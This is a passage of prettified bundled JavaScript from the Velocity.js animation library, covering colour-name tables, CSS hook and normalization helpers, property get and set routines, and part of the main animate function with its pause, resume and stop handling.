                      mediumseagreen: "60,179,113",
                      mediumslateblue: "123,104,238",
                      mediumspringgreen: "0,250,154",
                      mediumturquoise: "72,209,204",
                      mediumvioletred: "199,21,133",
                      midnightblue: "25,25,112",
                      mintcream: "245,255,250",
                      mistyrose: "255,228,225",
                      moccasin: "255,228,181",
                      navajowhite: "255,222,173",
                      navy: "0,0,128",
                      oldlace: "253,245,230",
                      olivedrab: "107,142,35",
                      olive: "128,128,0",
                      orangered: "255,69,0",
                      orange: "255,165,0",
                      orchid: "218,112,214",
                      palegoldenrod: "238,232,170",
                      palegreen: "152,251,152",
                      paleturquoise: "175,238,238",
                      palevioletred: "219,112,147",
                      papayawhip: "255,239,213",
                      peachpuff: "255,218,185",
                      peru: "205,133,63",
                      pink: "255,192,203",
                      plum: "221,160,221",
                      powderblue: "176,224,230",
                      purple: "128,0,128",
                      red: "255,0,0",
                      rosybrown: "188,143,143",
                      royalblue: "65,105,225",
                      saddlebrown: "139,69,19",
                      salmon: "250,128,114",
                      sandybrown: "244,164,96",
                      seagreen: "46,139,87",
                      seashell: "255,245,238",
                      sienna: "160,82,45",
                      silver: "192,192,192",
                      skyblue: "135,206,235",
                      slateblue: "106,90,205",
                      slategray: "112,128,144",
                      snow: "255,250,250",
                      springgreen: "0,255,127",
                      steelblue: "70,130,180",
                      tan: "210,180,140",
                      teal: "0,128,128",
                      thistle: "216,191,216",
                      tomato: "255,99,71",
                      turquoise: "64,224,208",
                      violet: "238,130,238",
                      wheat: "245,222,179",
                      whitesmoke: "245,245,245",
                      white: "255,255,255",
                      yellowgreen: "154,205,50",
                      yellow: "255,255,0",
                    },
                  },
                  Hooks: {
                    templates: {
                      textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
                      boxShadow: [
                        "Color X Y Blur Spread",
                        "black 0px 0px 0px 0px",
                      ],
                      clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
                      backgroundPosition: ["X Y", "0% 0%"],
                      transformOrigin: ["X Y Z", "50% 50% 0px"],
                      perspectiveOrigin: ["X Y", "50% 50%"],
                    },
                    registered: {},
                    register: function () {
                      for (var e = 0; e < y.Lists.colors.length; e++) {
                        var t =
                          "color" === y.Lists.colors[e]
                            ? "0 0 0 1"
                            : "255 255 255 1";
                        y.Hooks.templates[y.Lists.colors[e]] = [
                          "Red Green Blue Alpha",
                          t,
                        ];
                      }
                      var n, r, i;
                      if (o)
                        for (n in y.Hooks.templates)
                          if (y.Hooks.templates.hasOwnProperty(n)) {
                            i = (r = y.Hooks.templates[n])[0].split(" ");
                            var s = r[1].match(y.RegEx.valueSplit);
                            "Color" === i[0] &&
                              (i.push(i.shift()),
                              s.push(s.shift()),
                              (y.Hooks.templates[n] = [
                                i.join(" "),
                                s.join(" "),
                              ]));
                          }
                      for (n in y.Hooks.templates)
                        if (y.Hooks.templates.hasOwnProperty(n))
                          for (var a in (i = (r =
                            y.Hooks.templates[n])[0].split(" ")))
                            if (i.hasOwnProperty(a)) {
                              var l = n + i[a],
                                c = a;
                              y.Hooks.registered[l] = [n, c];
                            }
                    },
                    getRoot: function (e) {
                      var t = y.Hooks.registered[e];
                      return t ? t[0] : e;
                    },
                    getUnit: function (e, t) {
                      var n =
                        (e.substr(t || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
                      return n && c(y.Lists.units) ? n : "";
                    },
                    fixColors: function (e) {
                      return e.replace(
                        /(rgba?\(\s*)?(\b[a-z]+\b)/g,
                        function (e, t, n) {
                          return y.Lists.colorNames.hasOwnProperty(n)
                            ? (t || "rgba(") +
                                y.Lists.colorNames[n] +
                                (t ? "" : ",1)")
                            : t + n;
                        }
                      );
                    },
                    cleanRootPropertyValue: function (e, t) {
                      return (
                        y.RegEx.valueUnwrap.test(t) &&
                          (t = t.match(y.RegEx.valueUnwrap)[1]),
                        y.Values.isCSSNullValue(t) &&
                          (t = y.Hooks.templates[e][1]),
                        t
                      );
                    },
                    extractValue: function (e, t) {
                      var n = y.Hooks.registered[e];
                      if (n) {
                        var r = n[0],
                          i = n[1];
                        return (t = y.Hooks.cleanRootPropertyValue(r, t))
                          .toString()
                          .match(y.RegEx.valueSplit)[i];
                      }
                      return t;
                    },
                    injectValue: function (e, t, n) {
                      var r = y.Hooks.registered[e];
                      if (r) {
                        var i,
                          o = r[0],
                          s = r[1];
                        return (
                          ((i = (n = y.Hooks.cleanRootPropertyValue(o, n))
                            .toString()
                            .match(y.RegEx.valueSplit))[s] = t),
                          i.join(" ")
                        );
                      }
                      return n;
                    },
                  },
                  Normalizations: {
                    registered: {
                      clip: function (e, t, n) {
                        switch (e) {
                          case "name":
                            return "clip";
                          case "extract":
                            var r;
                            return (r =
                              y.RegEx.wrappedValueAlreadyExtracted.test(n)
                                ? n
                                : (r = n.toString().match(y.RegEx.valueUnwrap))
                                ? r[1].replace(/,(\s+)?/g, " ")
                                : n);
                          case "inject":
                            return "rect(" + n + ")";
                        }
                      },
                      blur: function (e, t, n) {
                        switch (e) {
                          case "name":
                            return g.State.isFirefox
                              ? "filter"
                              : "-webkit-filter";
                          case "extract":
                            var r = parseFloat(n);
                            if (!r && 0 !== r) {
                              var i = n
                                .toString()
                                .match(/blur\(([0-9]+[A-z]+)\)/i);
                              r = i ? i[1] : 0;
                            }
                            return r;
                          case "inject":
                            return parseFloat(n) ? "blur(" + n + ")" : "none";
                        }
                      },
                      opacity: function (e, t, n) {
                        if (o <= 8)
                          switch (e) {
                            case "name":
                              return "filter";
                            case "extract":
                              var r = n
                                .toString()
                                .match(/alpha\(opacity=(.*)\)/i);
                              return (n = r ? r[1] / 100 : 1);
                            case "inject":
                              return (
                                (t.style.zoom = 1),
                                parseFloat(n) >= 1
                                  ? ""
                                  : "alpha(opacity=" +
                                    parseInt(100 * parseFloat(n), 10) +
                                    ")"
                              );
                          }
                        else
                          switch (e) {
                            case "name":
                              return "opacity";
                            case "extract":
                            case "inject":
                              return n;
                          }
                      },
                    },
                    register: function () {
                      (o && !(o > 9)) ||
                        g.State.isGingerbread ||
                        (y.Lists.transformsBase = y.Lists.transformsBase.concat(
                          y.Lists.transforms3D
                        ));
                      for (var e = 0; e < y.Lists.transformsBase.length; e++)
                        !(function () {
                          var t = y.Lists.transformsBase[e];
                          y.Normalizations.registered[t] = function (e, n, i) {
                            switch (e) {
                              case "name":
                                return "transform";
                              case "extract":
                                return S(n) === r ||
                                  S(n).transformCache[t] === r
                                  ? /^scale/i.test(t)
                                    ? 1
                                    : 0
                                  : S(n).transformCache[t].replace(/[()]/g, "");
                              case "inject":
                                var o = !1;
                                switch (t.substr(0, t.length - 1)) {
                                  case "translate":
                                    o = !/(%|px|em|rem|vw|vh|\d)$/i.test(i);
                                    break;
                                  case "scal":
                                  case "scale":
                                    g.State.isAndroid &&
                                      S(n).transformCache[t] === r &&
                                      i < 1 &&
                                      (i = 1),
                                      (o = !/(\d)$/i.test(i));
                                    break;
                                  case "skew":
                                  case "rotate":
                                    o = !/(deg|\d)$/i.test(i);
                                }
                                return (
                                  o || (S(n).transformCache[t] = "(" + i + ")"),
                                  S(n).transformCache[t]
                                );
                            }
                          };
                        })();
                      for (var t = 0; t < y.Lists.colors.length; t++)
                        !(function () {
                          var e = y.Lists.colors[t];
                          y.Normalizations.registered[e] = function (t, n, i) {
                            switch (t) {
                              case "name":
                                return e;
                              case "extract":
                                var s;
                                if (
                                  y.RegEx.wrappedValueAlreadyExtracted.test(i)
                                )
                                  s = i;
                                else {
                                  var a,
                                    l = {
                                      black: "rgb(0, 0, 0)",
                                      blue: "rgb(0, 0, 255)",
                                      gray: "rgb(128, 128, 128)",
                                      green: "rgb(0, 128, 0)",
                                      red: "rgb(255, 0, 0)",
                                      white: "rgb(255, 255, 255)",
                                    };
                                  /^[A-z]+$/i.test(i)
                                    ? (a = l[i] !== r ? l[i] : l.black)
                                    : y.RegEx.isHex.test(i)
                                    ? (a =
                                        "rgb(" +
                                        y.Values.hexToRgb(i).join(" ") +
                                        ")")
                                    : /^rgba?\(/i.test(i) || (a = l.black),
                                    (s = (a || i)
                                      .toString()
                                      .match(y.RegEx.valueUnwrap)[1]
                                      .replace(/,(\s+)?/g, " "));
                                }
                                return (
                                  (!o || o > 8) &&
                                    3 === s.split(" ").length &&
                                    (s += " 1"),
                                  s
                                );
                              case "inject":
                                return /^rgb/.test(i)
                                  ? i
                                  : (o <= 8
                                      ? 4 === i.split(" ").length &&
                                        (i = i
                                          .split(/\s+/)
                                          .slice(0, 3)
                                          .join(" "))
                                      : 3 === i.split(" ").length &&
                                        (i += " 1"),
                                    (o <= 8 ? "rgb" : "rgba") +
                                      "(" +
                                      i
                                        .replace(/\s+/g, ",")
                                        .replace(/\.(\d)+(?=,)/g, "") +
                                      ")");
                            }
                          };
                        })();
                      function n(e, t, n) {
                        if (
                          ("border-box" ===
                            y
                              .getPropertyValue(t, "boxSizing")
                              .toString()
                              .toLowerCase()) ===
                          (n || !1)
                        ) {
                          var r,
                            i,
                            o = 0,
                            s =
                              "width" === e
                                ? ["Left", "Right"]
                                : ["Top", "Bottom"],
                            a = [
                              "padding" + s[0],
                              "padding" + s[1],
                              "border" + s[0] + "Width",
                              "border" + s[1] + "Width",
                            ];
                          for (r = 0; r < a.length; r++)
                            (i = parseFloat(y.getPropertyValue(t, a[r]))),
                              isNaN(i) || (o += i);
                          return n ? -o : o;
                        }
                        return 0;
                      }
                      function i(e, t) {
                        return function (r, i, o) {
                          switch (r) {
                            case "name":
                              return e;
                            case "extract":
                              return parseFloat(o) + n(e, i, t);
                            case "inject":
                              return parseFloat(o) - n(e, i, t) + "px";
                          }
                        };
                      }
                      (y.Normalizations.registered.innerWidth = i("width", !0)),
                        (y.Normalizations.registered.innerHeight = i(
                          "height",
                          !0
                        )),
                        (y.Normalizations.registered.outerWidth = i("width")),
                        (y.Normalizations.registered.outerHeight = i("height"));
                    },
                  },
                  Names: {
                    camelCase: function (e) {
                      return e.replace(/-(\w)/g, function (e, t) {
                        return t.toUpperCase();
                      });
                    },
                    SVGAttribute: function (e) {
                      var t = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
                      return (
                        (o || (g.State.isAndroid && !g.State.isChrome)) &&
                          (t += "|transform"),
                        new RegExp("^(" + t + ")$", "i").test(e)
                      );
                    },
                    prefixCheck: function (e) {
                      if (g.State.prefixMatches[e])
                        return [g.State.prefixMatches[e], !0];
                      for (
                        var t = ["", "Webkit", "Moz", "ms", "O"],
                          n = 0,
                          r = t.length;
                        n < r;
                        n++
                      ) {
                        var i;
                        if (
                          ((i =
                            0 === n
                              ? e
                              : t[n] +
                                e.replace(/^\w/, function (e) {
                                  return e.toUpperCase();
                                })),
                          d.isString(g.State.prefixElement.style[i]))
                        )
                          return (g.State.prefixMatches[e] = i), [i, !0];
                      }
                      return [e, !1];
                    },
                  },
                  Values: {
                    hexToRgb: function (e) {
                      var t;
                      return (
                        (e = e.replace(
                          /^#?([a-f\d])([a-f\d])([a-f\d])$/i,
                          function (e, t, n, r) {
                            return t + t + n + n + r + r;
                          }
                        )),
                        (t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(
                          e
                        ))
                          ? [
                              parseInt(t[1], 16),
                              parseInt(t[2], 16),
                              parseInt(t[3], 16),
                            ]
                          : [0, 0, 0]
                      );
                    },
                    isCSSNullValue: function (e) {
                      return (
                        !e ||
                        /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(
                          e
                        )
                      );
                    },
                    getUnitType: function (e) {
                      return /^(rotate|skew)/i.test(e)
                        ? "deg"
                        : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(
                            e
                          )
                        ? ""
                        : "px";
                    },
                    getDisplayType: function (e) {
                      var t = e && e.tagName.toString().toLowerCase();
                      return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(
                        t
                      )
                        ? "inline"
                        : /^(li)$/i.test(t)
                        ? "list-item"
                        : /^(tr)$/i.test(t)
                        ? "table-row"
                        : /^(table)$/i.test(t)
                        ? "table"
                        : /^(tbody)$/i.test(t)
                        ? "table-row-group"
                        : "block";
                    },
                    addClass: function (e, t) {
                      if (e)
                        if (e.classList) e.classList.add(t);
                        else if (d.isString(e.className))
                          e.className += (e.className.length ? " " : "") + t;
                        else {
                          var n =
                            e.getAttribute(o <= 7 ? "className" : "class") ||
                            "";
                          e.setAttribute("class", n + (n ? " " : "") + t);
                        }
                    },
                    removeClass: function (e, t) {
                      if (e)
                        if (e.classList) e.classList.remove(t);
                        else if (d.isString(e.className))
                          e.className = e.className
                            .toString()
                            .replace(
                              new RegExp(
                                "(^|\\s)" + t.split(" ").join("|") + "(\\s|$)",
                                "gi"
                              ),
                              " "
                            );
                        else {
                          var n =
                            e.getAttribute(o <= 7 ? "className" : "class") ||
                            "";
                          e.setAttribute(
                            "class",
                            n.replace(
                              new RegExp(
                                "(^|s)" + t.split(" ").join("|") + "(s|$)",
                                "gi"
                              ),
                              " "
                            )
                          );
                        }
                    },
                  },
                  getPropertyValue: function (e, n, i, s) {
                    function a(e, n) {
                      var i = 0;
                      if (o <= 8) i = f.css(e, n);
                      else {
                        var l = !1;
                        /^(width|height)$/.test(n) &&
                          0 === y.getPropertyValue(e, "display") &&
                          ((l = !0),
                          y.setPropertyValue(
                            e,
                            "display",
                            y.Values.getDisplayType(e)
                          ));
                        var c,
                          u = function () {
                            l && y.setPropertyValue(e, "display", "none");
                          };
                        if (!s) {
                          if (
                            "height" === n &&
                            "border-box" !==
                              y
                                .getPropertyValue(e, "boxSizing")
                                .toString()
                                .toLowerCase()
                          ) {
                            var d =
                              e.offsetHeight -
                              (parseFloat(
                                y.getPropertyValue(e, "borderTopWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "borderBottomWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingTop")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingBottom")
                              ) || 0);
                            return u(), d;
                          }
                          if (
                            "width" === n &&
                            "border-box" !==
                              y
                                .getPropertyValue(e, "boxSizing")
                                .toString()
                                .toLowerCase()
                          ) {
                            var p =
                              e.offsetWidth -
                              (parseFloat(
                                y.getPropertyValue(e, "borderLeftWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "borderRightWidth")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingLeft")
                              ) || 0) -
                              (parseFloat(
                                y.getPropertyValue(e, "paddingRight")
                              ) || 0);
                            return u(), p;
                          }
                        }
                        (c =
                          S(e) === r
                            ? t.getComputedStyle(e, null)
                            : S(e).computedStyle
                            ? S(e).computedStyle
                            : (S(e).computedStyle = t.getComputedStyle(
                                e,
                                null
                              ))),
                          "borderColor" === n && (n = "borderTopColor"),
                          ("" !==
                            (i =
                              9 === o && "filter" === n
                                ? c.getPropertyValue(n)
                                : c[n]) &&
                            null !== i) ||
                            (i = e.style[n]),
                          u();
                      }
                      if (
                        "auto" === i &&
                        /^(top|right|bottom|left)$/i.test(n)
                      ) {
                        var h = a(e, "position");
                        ("fixed" === h ||
                          ("absolute" === h && /top|left/i.test(n))) &&
                          (i = f(e).position()[n] + "px");
                      }
                      return i;
                    }
                    var l;
                    if (y.Hooks.registered[n]) {
                      var c = n,
                        u = y.Hooks.getRoot(c);
                      i === r &&
                        (i = y.getPropertyValue(e, y.Names.prefixCheck(u)[0])),
                        y.Normalizations.registered[u] &&
                          (i = y.Normalizations.registered[u]("extract", e, i)),
                        (l = y.Hooks.extractValue(c, i));
                    } else if (y.Normalizations.registered[n]) {
                      var d, p;
                      "transform" !==
                        (d = y.Normalizations.registered[n]("name", e)) &&
                        ((p = a(e, y.Names.prefixCheck(d)[0])),
                        y.Values.isCSSNullValue(p) &&
                          y.Hooks.templates[n] &&
                          (p = y.Hooks.templates[n][1])),
                        (l = y.Normalizations.registered[n]("extract", e, p));
                    }
                    if (!/^[\d-]/.test(l)) {
                      var h = S(e);
                      if (h && h.isSVG && y.Names.SVGAttribute(n))
                        if (/^(height|width)$/i.test(n))
                          try {
                            l = e.getBBox()[n];
                          } catch (e) {
                            l = 0;
                          }
                        else l = e.getAttribute(n);
                      else l = a(e, y.Names.prefixCheck(n)[0]);
                    }
                    return (
                      y.Values.isCSSNullValue(l) && (l = 0),
                      g.debug >= 2 && console.log("Get " + n + ": " + l),
                      l
                    );
                  },
                  setPropertyValue: function (e, n, r, i, s) {
                    var a = n;
                    if ("scroll" === n)
                      s.container
                        ? (s.container["scroll" + s.direction] = r)
                        : "Left" === s.direction
                        ? t.scrollTo(r, s.alternateValue)
                        : t.scrollTo(s.alternateValue, r);
                    else if (
                      y.Normalizations.registered[n] &&
                      "transform" === y.Normalizations.registered[n]("name", e)
                    )
                      y.Normalizations.registered[n]("inject", e, r),
                        (a = "transform"),
                        (r = S(e).transformCache[n]);
                    else {
                      if (y.Hooks.registered[n]) {
                        var l = n,
                          c = y.Hooks.getRoot(n);
                        (i = i || y.getPropertyValue(e, c)),
                          (r = y.Hooks.injectValue(l, r, i)),
                          (n = c);
                      }
                      if (
                        (y.Normalizations.registered[n] &&
                          ((r = y.Normalizations.registered[n]("inject", e, r)),
                          (n = y.Normalizations.registered[n]("name", e))),
                        (a = y.Names.prefixCheck(n)[0]),
                        o <= 8)
                      )
                        try {
                          e.style[a] = r;
                        } catch (e) {
                          g.debug &&
                            console.log(
                              "Browser does not support [" +
                                r +
                                "] for [" +
                                a +
                                "]"
                            );
                        }
                      else {
                        var u = S(e);
                        u && u.isSVG && y.Names.SVGAttribute(n)
                          ? e.setAttribute(n, r)
                          : (e.style[a] = r);
                      }
                      g.debug >= 2 &&
                        console.log("Set " + n + " (" + a + "): " + r);
                    }
                    return [a, r];
                  },
                  flushTransformCache: function (e) {
                    var t = "",
                      n = S(e);
                    if (
                      (o || (g.State.isAndroid && !g.State.isChrome)) &&
                      n &&
                      n.isSVG
                    ) {
                      var r = function (t) {
                          return parseFloat(y.getPropertyValue(e, t));
                        },
                        i = {
                          translate: [r("translateX"), r("translateY")],
                          skewX: [r("skewX")],
                          skewY: [r("skewY")],
                          scale:
                            1 !== r("scale")
                              ? [r("scale"), r("scale")]
                              : [r("scaleX"), r("scaleY")],
                          rotate: [r("rotateZ"), 0, 0],
                        };
                      f.each(S(e).transformCache, function (e) {
                        /^translate/i.test(e)
                          ? (e = "translate")
                          : /^scale/i.test(e)
                          ? (e = "scale")
                          : /^rotate/i.test(e) && (e = "rotate"),
                          i[e] &&
                            ((t += e + "(" + i[e].join(" ") + ") "),
                            delete i[e]);
                      });
                    } else {
                      var s, a;
                      f.each(S(e).transformCache, function (n) {
                        if (
                          ((s = S(e).transformCache[n]),
                          "transformPerspective" === n)
                        )
                          return (a = s), !0;
                        9 === o && "rotateZ" === n && (n = "rotate"),
                          (t += n + s + " ");
                      }),
                        a && (t = "perspective" + a + " " + t);
                    }
                    y.setPropertyValue(e, "transform", t);
                  },
                });
                y.Hooks.register(),
                  y.Normalizations.register(),
                  (g.hook = function (e, t, n) {
                    var i;
                    return (
                      (e = u(e)),
                      f.each(e, function (e, o) {
                        if ((S(o) === r && g.init(o), n === r))
                          i === r && (i = y.getPropertyValue(o, t));
                        else {
                          var s = y.setPropertyValue(o, t, n);
                          "transform" === s[0] && g.CSS.flushTransformCache(o),
                            (i = s);
                        }
                      }),
                      i
                    );
                  });
                var b = function () {
                  var e;
                  function i() {
                    return o ? w.promise || null : s;
                  }
                  var o,
                    s,
                    a,
                    l,
                    p,
                    m,
                    v =
                      arguments[0] &&
                      (arguments[0].p ||
                        (f.isPlainObject(arguments[0].properties) &&
                          !arguments[0].properties.names) ||
                        d.isString(arguments[0].properties));
                  d.isWrapped(this)
                    ? ((o = !1), (a = 0), (l = this), (s = this))
                    : ((o = !0),
                      (a = 1),
                      (l = v
                        ? arguments[0].elements || arguments[0].e
                        : arguments[0]));
                  var w = { promise: null, resolver: null, rejecter: null };
                  if (
                    (o &&
                      g.Promise &&
                      (w.promise = new g.Promise(function (e, t) {
                        (w.resolver = e), (w.rejecter = t);
                      })),
                    v
                      ? ((p = arguments[0].properties || arguments[0].p),
                        (m = arguments[0].options || arguments[0].o))
                      : ((p = arguments[a]), (m = arguments[a + 1])),
                    (l = u(l)))
                  ) {
                    var x,
                      T = l.length,
                      E = 0;
                    if (
                      !/^(stop|finish|finishAll|pause|resume)$/i.test(p) &&
                      !f.isPlainObject(m)
                    ) {
                      var I = a + 1;
                      m = {};
                      for (var P = I; P < arguments.length; P++)
                        d.isArray(arguments[P]) ||
                        (!/^(fast|normal|slow)$/i.test(arguments[P]) &&
                          !/^\d/.test(arguments[P]))
                          ? d.isString(arguments[P]) || d.isArray(arguments[P])
                            ? (m.easing = arguments[P])
                            : d.isFunction(arguments[P]) &&
                              (m.complete = arguments[P])
                          : (m.duration = arguments[P]);
                    }
                    switch (p) {
                      case "scroll":
                        x = "scroll";
                        break;
                      case "reverse":
                        x = "reverse";
                        break;
                      case "pause":
                        var N = new Date().getTime();
                        return (
                          f.each(l, function (e, t) {
                            _(t, N);
                          }),
                          f.each(g.State.calls, function (e, t) {
                            var n = !1;
                            t &&
                              f.each(t[1], function (e, i) {
                                var o = m === r ? "" : m;
                                return (
                                  (!0 !== o &&
                                    t[2].queue !== o &&
                                    (m !== r || !1 !== t[2].queue)) ||
                                  (f.each(l, function (e, r) {
                                    if (r === i)
                                      return (
                                        (t[5] = { resume: !1 }), (n = !0), !1
                                      );
                                  }),
                                  !n && void 0)
                                );
                              });
                          }),
                          i()
                        );
                      case "resume":
                        return (
                          f.each(l, function (e, t) {
                            C(t);
                          }),
                          f.each(g.State.calls, function (e, t) {
                            var n = !1;
                            t &&
                              f.each(t[1], function (e, i) {
                                var o = m === r ? "" : m;
                                return (
                                  (!0 !== o &&
                                    t[2].queue !== o &&
                                    (m !== r || !1 !== t[2].queue)) ||
                                  !t[5] ||
                                  (f.each(l, function (e, r) {
                                    if (r === i)
                                      return (t[5].resume = !0), (n = !0), !1;
                                  }),
                                  !n && void 0)
                                );
                              });
                          }),
                          i()
                        );
                      case "finish":
                      case "finishAll":
                      case "stop":
                        f.each(l, function (e, t) {
                          S(t) &&
                            S(t).delayTimer &&
                            (clearTimeout(S(t).delayTimer.setTimeout),
                            S(t).delayTimer.next && S(t).delayTimer.next(),
                            delete S(t).delayTimer),
                            "finishAll" !== p ||
                              (!0 !== m && !d.isString(m)) ||
                              (f.each(
                                f.queue(t, d.isString(m) ? m : ""),
                                function (e, t) {
                                  d.isFunction(t) && t();
                                }
                              ),
                              f.queue(t, d.isString(m) ? m : "", []));
                        });
                        var D = [];
                        return (
                          f.each(g.State.calls, function (e, t) {
                            t &&
                              f.each(t[1], function (n, i) {
                                var o = m === r ? "" : m;
                                if (
                                  !0 !== o &&
                                  t[2].queue !== o &&
                                  (m !== r || !1 !== t[2].queue)
                                )
                                  return !0;
                                f.each(l, function (n, r) {
                                  if (r === i)
                                    if (
                                      ((!0 === m || d.isString(m)) &&
                                        (f.each(
                                          f.queue(r, d.isString(m) ? m : ""),
                                          function (e, t) {
                                            d.isFunction(t) && t(null, !0);
                                          }
                                        ),
                                        f.queue(r, d.isString(m) ? m : "", [])),
                                      "stop" === p)
                                    ) {
                                      var s = S(r);
                                      s &&
                                        s.tweensContainer &&
                                        !1 !== o &&
                                        f.each(
                                          s.tweensContainer,
                                          function (e, t) {
                                            t.endValue = t.currentValue;
                                          }
                                        ),
                                        D.push(e);
                                    } else
                                      ("finish" !== p && "finishAll" !== p) ||
                                        (t[2].duration = 1);
                                });
                              });
                          }),
                          "stop" === p &&
                            (f.each(D, function (e, t) {
                              O(t, !0);
                            }),
                            w.promise && w.resolver(l)),
                          i()
                        );
                      default:
                        if (!f.isPlainObject(p) || d.isEmptyObject(p)) {
                          if (d.isString(p) && g.Redirects[p]) {
                            var j = (e = f.extend({}, m)).duration,
                              B = e.delay || 0;
                            return (
                              !0 === e.backwards &&
                                (l = f.extend(!0, [], l).reverse()),
                              f.each(l, function (t, n) {
                                parseFloat(e.stagger)
                                  ? (e.delay = B + parseFloat(e.stagger) * t)
                                  : d.isFunction(e.stagger) &&
                                    (e.delay = B + e.stagger.call(n, t, T)),
                                  e.drag &&
                                    ((e.duration =
                                      parseFloat(j) ||
                                      (/^(callout|transition)/.test(p)
                                        ? 1e3
                                        : h)),
                                    (e.duration = Math.max(
                                      e.duration *
                                        (e.backwards ? 1 - t / T : (t + 1) / T),
                                      0.75 * e.duration,
                                      200
                                    ))),
                                  g.Redirects[p].call(
                                    n,
                                    n,
                                    e || {},
                                    t,
                                    T,
                                    l,
                                    w.promise ? w : r
                                  );
                              }),
                              i()
                            );
                          }
                          var F =
                            "Velocity: First argument (" +
                            p +
                            ") was not a property map, a known action, or a registered redirect. Aborting.";
                          return (
                            w.promise
                              ? w.rejecter(new Error(F))
                              : t.console && console.log(F),
                            i()
                          );
                        }
                        x = "start";
                    }
                    var L = {
                        lastParent: null,
                        lastPosition: null,
                        lastFontSize: null,
                        lastPercentToPxWidth: null,
                        lastPercentToPxHeight: null,
                        lastEmToPx: null,
                        remToPx: null,
                        vwToPx: null,
                        vhToPx: null,
                      },
                      V = [];
                    f.each(l, function (e, t) {
                      d.isNode(t) && R(t, e);
                    }),
                      ((e = f.extend({}, g.defaults, m)).loop = parseInt(
                        e.loop,
                        10
                      ));
                    var M = 2 * e.loop - 1;
                    if (e.loop)
                      for (var H = 0; H < M; H++) {
                        var W = { delay: e.delay, progress: e.progress };
                        H === M - 1 &&
                          ((W.display = e.display),
                          (W.visibility = e.visibility),
                          (W.complete = e.complete)),
                          b(l, "reverse", W);
                      }
                    return i();
                  }
                  function R(e, i) {
                    var o,
                      s,
                      a = f.extend({}, g.defaults, m),
                      u = {};
                    switch (
                      (S(e) === r && g.init(e),
                      parseFloat(a.delay) &&
                        !1 !== a.queue &&
                        f.queue(e, a.queue, function (t) {
                          g.velocityQueueEntryFlag = !0;
                          var n = g.State.delayedElements.count++;
                          g.State.delayedElements[n] = e;
                          var r,
                            i =
                              ((r = n),
                              function () {
                                (g.State.delayedElements[r] = !1), t();
                              });
                          (S(e).delayBegin = new Date().getTime()),
                            (S(e).delay = parseFloat(a.delay)),
                            (S(e).delayTimer = {
                              setTimeout: setTimeout(t, parseFloat(a.delay)),
                              next: i,
                            });
                        }),
                      a.duration.toString().toLowerCase())
                    ) {
                      case "fast":
                        a.duration = 200;
                        break;
                      case "normal":
                        a.duration = h;
                        break;
                      case "slow":
                        a.duration = 600;
                        break;
                      default:
                        a.duration = parseFloat(a.duration) || 1;
                    }
                    function v(s) {
                      var h, v, b, _, C, O, I;
                      if (a.begin && 0 === E)
                        try {
                          a.begin.call(l, l);
                        } catch (e) {
                          setTimeout(function () {
                            throw e;
                          }, 1);
                        }
                      if ("scroll" === x) {
                        var P,
                          N,
                          D,
                          j = /^x$/i.test(a.axis) ? "Left" : "Top",
                          B = parseFloat(a.offset) || 0;
                        a.container
                          ? d.isWrapped(a.container) || d.isNode(a.container)
                            ? ((a.container = a.container[0] || a.container),
                              (D =
                                (P = a.container["scroll" + j]) +
                                f(e).position()[j.toLowerCase()] +
                                B))
                            : (a.container = null)
                          : ((P =
                              g.State.scrollAnchor[
                                g.State["scrollProperty" + j]
                              ]),
                            (N =
                              g.State.scrollAnchor[
                                g.State[
                                  "scrollProperty" +
                                    ("Left" === j ? "Top" : "Left")
                                ]
                              ]),
                            (D = f(e).offset()[j.toLowerCase()] + B)),
                          (u = {
                            scroll: {
                              rootPropertyValue: !1,
                              startValue: P,
                              currentValue: P,
                              endValue: D,
                              unitType: "",
                              easing: a.easing,
                              scrollData: {
                                container: a.container,
                                direction: j,
                                alternateValue: N,
                              },
                            },
                            element: e,
                          }),
                          g.debug &&
                            console.log(
                              "tweensContainer (scroll): ",
                              u.scroll,
                              e
                            );
                      } else if ("reverse" === x) {
                        if (!(h = S(e))) return;
                        if (!h.tweensContainer)
                          return void f.dequeue(e, a.queue);
                        for (var F in ("none" === h.opts.display &&
                          (h.opts.display = "auto"),
                        "hidden" === h.opts.visibility &&
                          (h.opts.visibility = "visible"),
                        (h.opts.loop = !1),
                        (h.opts.begin = null),
                        (h.opts.complete = null),
                        m.easing || delete a.easing,
                        m.duration || delete a.duration,
                        (a = f.extend({}, h.opts, a)),
                        (v = f.extend(!0, {}, h ? h.tweensContainer : null))))
                          if (v.hasOwnProperty(F) && "element" !== F) {
                            var M = v[F].startValue;
                            (v[F].startValue = v[F].currentValue =
                              v[F].endValue),
                              (v[F].endValue = M),
                              d.isEmptyObject(m) || (v[F].easing = a.easing),
                              g.debug &&
                                console.log(
                                  "reverse tweensContainer (" +
                                    F +
                                    "): " +
                                    JSON.stringify(v[F]),
                                  e
                                );
                          }
                        u = v;
                      } else if ("start" === x) {
                        (h = S(e)) &&
                          h.tweensContainer &&
                          !0 === h.isAnimating &&
                          (v = h.tweensContainer);
                        var H = function (i, s) {
                          var l,
                            c = y.Hooks.getRoot(i),
                            p = !1,
                            m = s[0],
                            b = s[1],
                            w = s[2];
                          if (
                            (h && h.isSVG) ||
                            "tween" === c ||
                            !1 !== y.Names.prefixCheck(c)[1] ||
                            y.Normalizations.registered[c] !== r
                          ) {
                            ((a.display !== r &&
                              null !== a.display &&
                              "none" !== a.display) ||
                              (a.visibility !== r &&
                                "hidden" !== a.visibility)) &&
                              /opacity|filter/.test(i) &&
                              !w &&
                              0 !== m &&
                              (w = 0),
                              a._cacheValues && v && v[i]
                                ? (w === r &&
